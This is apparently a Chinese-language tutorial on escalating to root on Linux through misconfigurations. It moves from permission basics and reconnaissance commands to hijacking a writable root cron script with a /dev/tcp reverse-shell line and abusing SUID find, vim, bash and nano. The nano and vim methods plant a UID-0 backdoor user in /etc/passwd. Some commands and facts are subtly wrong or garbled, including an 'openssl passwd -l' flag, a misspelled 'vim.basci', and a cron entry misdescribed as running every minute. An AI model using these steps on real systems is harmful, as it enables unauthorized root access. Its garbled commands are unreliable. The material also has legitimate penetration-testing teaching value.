权限提升:利用Linux错配提权

目录

Linux权限基础

Linux用户权限

Linux文件权限

特殊的Linux文件权限

Linux本机信息收集

Linux错配提权

crontab计划任务提权

SUID提权

Linux权限基础

Linux用户权限

在Linux中,根据权限的不同,大致可以分为三种:超级用户(root)、普通用户、虚拟用户,从Linux中的/etc/password文件中,我们可以很详细的了解当前系统内每一个用户的不同之处,文件内容如下所示

1.root:x:0:0:root:/root:/usr/bin/zsh

2.user1:x:1000:1000:user1,,,:/home/user1:/usr/bin/zsh

3.www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin每个用户在/etc/passwd文件中的格式通常为account:passwd:UID:GID:GECOS:shell(账号:密码:用户ID:组ID:一般信息:HOME目录:shell类型)

上面的1为超级用户,2为普通用户、3为虚拟用户,1的UID和GID为0,2的UID和GID范围是 500-60000,3的UID和GID的范围为 1-499

注:虚拟用户一般是由各种服务创建的。比如www-data就是Apache服务创建的虚拟用户,专门用来运行Apache服务



Linux文件权限

Linux系统中的文件针对访问者设置了三种权限:

每个文件针对每访问者定义了三种主要权限:

r:read=4

w:write=2

x:xexcute=1

特殊的Linux文件权限

u+s:suid(所属用户的禁锢位)

数字标记:4

仅对可执行文本文件(命令文件)设置有意义,将某文件的所属用户进行锁死到root,不可以让其他用户代替自己称为所属用户,运行命令文件进程的所属用户是命令自身的身份;



普通用户使用在passwd执行时打开一个新的终端,在新终端中使用ps -ef 来查询该进程的运行权限:



可以看到进程的权限并非user1 而是文件创建者root。也就是说,带有SUID属性的文件,不管运行这个文件的用户是谁,它的运行者都睡变成文件的创建者,那么在执行的过程中,执行用户将会短期的拥有文件所属组的权限

g+s:sgid(所属组的禁锢位)

数字标记:2

对可执行文本文件和目录文件设置都有意义,对文本文件而言:将某文件的所属组进行锁死,不可以让其他用户代替自己称为所属组;对目录文件设置表示:在目录下所创建的文件所属组都是目录文件的所属组

即,如果一个用户对一个具有SGID属性的目录添加文件,则添加的文件的所属组将会带有SGID属性的目录的创建所属组

o+t:sticky(冒险位)

数字标记:1

对目录文件和设置有意义,作用用户只能删除属于自己的文件不能删除其他用户的文件

注意:如果为文本文件添加特殊权限执行位的x会变成S,为目录文件添加特殊权限执行位为s;

Linux本机信息收集



在Linux中执行 cat /etc/issue可以查看发型版本



执行命令 cat /etc/*release可以查询系统的详细信息



执行uname -r 可以查看系统的内核版本



如果想要查询当前系统进程列表,可以使用ps命令:



通过下面的命令可以查看当前系统中的所有用户:

cut -d: -f1 /etc/passwdLinux错配提权

crontab计划任务提权

(1)crontab详解

计划任务是Linux中的一个非常实用的功能,在Linux中创建任务计划文件,该文件将会存储在/var/spool/cron根目录下。

存储文件的名称会与创建计划任务时所使用的用户的用户名一致,而系统应用创建计划任务生成的计划任务会存储在/etc/cron.d目录下,在使用crontab命令创建计划任务之前,需要查看当前所使用的用户是否具有执行crontab命令的权限。可以查看/etc/cron.deny文件查看该文件中记录的用户不允许执行crontab,而在/etc/cron.allow文件中记录的用户允许使用crontab命令

使用命令crontab -e创建任务计划,计划任务的格式:

minute hour day month week command 即 分 时 日 月 周(2)利用crontab进行提权



假设一个这样的场景:root用户需要在特定的时间重启大量的服务。而将重启服务的命令一条条写到cron里面不仅工作量巨大,后期维护也是一件难事。于是root用户指定了一个Bash脚本文件,将重启服务的命令全部写入Bash脚本中,并且使用计划任务设置每天固定时间执行该脚本,这样就可以大幅减少工作量并且后期方便维护:

任务计划内容:

1 * * * * /bin/bash /tmp/rest.sh从文件的权限中可以看到,低权限用户可以修改,且因为计划任务的原因,脚本每分钟会启动一次,并且启动者为root,此时可以以低权限用户身份向脚本中写入建立回连交互式会话的命令

bash -i > & /dev/tcp/ip/port 0>&1 也可以写入命令



chmod u+s /usr/bin/find 创建find后门,在任务计划中执行后,执行:

" find yum.log -exec "whoami"\;"可以查询是否获得root权限

SUID提权

(1)查找带有SUID权限的程序

SUID主要应用于可执行程序中,执行命令chmod u+s filename 来设置 指定的可执行程序的SUID位,执行命令chmod u-s可以移除。



执行命令 find / -user root -perm -4000 -print 2> /dev/null 来查找系统中所具有SUID位且创建者为root的可执行程序

(2)利用find命令进行SUID提权

find命令是Linux中的一个用于寻找文件的命令。如果find文件存在SUID位,那么可以利用find命令自带的exec参数进行提权

首先执行下列命令查看find命令是否具有SUID权限:



ls -al $(which find)如果有,则需要创建一个文件,或者使用当前系统的文件,因为我们要确保find命令可以成功执行

执行touch创建一个文件,然后使用下面的命令

"find 1.txt -exec whoami\;"可以看到成功的拿到了root权限

(3)利用vim.basic进行SUID提权

vim是Linux下常见的文本编辑器,其中vim.basic是vim的完整版,vim.tiny是vim的缩减版,这两个版本被设置SUID位都可以进行SUID提权,vim.basic被设置SUID位后如何利用运行时的高权限向/etc/passwd文件中写入后门用户,vim.tiny的利用过程与其一致

首先使用Openssl工具生成一个密码,命令为openssl passwd -l -salt admin 123456![]()

此时执行命令vim.basci /etc/passwd来修改文件,修改内容为:admin:...:0:0:root:/bin/bash



admin:$1$admin$LClYcRe.ee8dQwgrFc5nz.:0:0:root:/bin/bash退出后执行命令su admin,会发现用户添加成功了,且权限为root



(4)利用Bash进行SUID提权

Bash(Bourne Again SHell)是一种Unix shell,它是一种命令行解释器,用于Unix/Linux操作系统中执行命令和脚本,如果Bash具有SUID位,那么我们可以直接使用命令bash -p来进行提权操作,如图所示,可以看到成功的获取到了root权限

(5)利用Nano进行SUID提权

Nano是一款文本编辑器,常用于Unix操作系统。它是一款基于命令行的文本碧娜机器,简单易用,Nano提取去年操作类似于vim提权,也是利用自身高权限的特点向 /etc/passwd文件写入内容。

只需要使用openssl生成一个密码,并且使用Nano打开文件并且写入生成内容即可,最后使用su命令切换至后门用户,就可以成功提权至root用户了